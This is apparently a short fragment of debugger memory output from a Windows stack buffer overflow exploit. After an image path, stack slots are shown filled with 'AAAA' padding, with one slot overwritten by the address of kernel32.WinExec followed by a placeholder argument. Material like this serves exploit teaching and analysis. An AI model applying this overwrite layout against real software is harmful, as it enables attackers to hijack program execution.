 0013D0FC 41414141 AAAA
0013D100 41414141 AAAA
0013D104 41414141 AAAA
0013D108 7C8623AD s#c! kernel32.WinExec
0013D10C 41414141 AAAA
0013D110 58585858 XXXX
0013D114 0000000A ....
0013D118 41414141 AAAA
0013D11C 41414141 AAAA
0013D120 41414141 AAAA
0013D124 41414141 AAAA
0013D128 41414141 AAAA
0013D12C 41414141 AAAA
0013D130 41414141 AAAA